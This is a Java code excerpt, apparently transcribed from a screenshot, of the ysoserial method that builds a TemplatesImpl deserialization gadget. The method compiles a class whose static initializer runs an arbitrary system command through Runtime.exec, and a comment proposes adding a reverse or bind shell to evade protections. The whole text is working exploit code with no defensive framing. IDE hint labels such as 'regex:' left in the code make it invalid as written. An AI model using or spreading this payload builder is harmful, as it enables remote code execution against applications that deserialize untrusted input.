 public static <T> T createTemplatesImpl ( final String command, Class<T> tplClass, Class<?> abstTranslet, Class<?> transFactory )
throws Exception {
final T templates = tplClass.newInstance();
// use template gadget class
ClassPool pool = ClassPool.getDefault();
pool.insertClassPath(new ClassClassPath(StubTransletPayload.class));
pool.insertClassPath(new ClassClassPath(abstTranslet));
final CtClass clazz = pool.get(StubTransletPayload.class.getName());
// run command in static initializer
// TODO: could also do fun things like injecting a pure-java rev/bind-shell to bypass naive protections
String cmd = "java.lang.Runtime.getRuntime().exec(\"" +
command.replaceAll( regex: "\\\\", replacement: "\\\\\\\\").replaceAll( regex: "\"", replacement: "\\\"") +
"\");";
clazz.makeClassInitializer().insertAfter(cmd);
// sortarandom name to allow repeated exploitation (watch out for PermGen exhaustion)
clazz.setName("ysoserial.Pwner" + System.nanoTime());
CtClass superC = pool.get(abstTranslet.getName());
clazz.setSuperclass(superC);
final byte[] classBytes = clazz.toBytecode();
// inject class bytes into instance
Reflections.setFieldValue(templates, "_bytecodes", new byte[][] {
classBytes, ClassFiles.classAsBytes(Foo.class)
});
// required to make TemplatesImpl happy
Reflections.setFieldValue(templates, "_name", "Pwnr");
Reflections.setFieldValue(templates, "_tfactory", transFactory.newInstance());
return templates;
}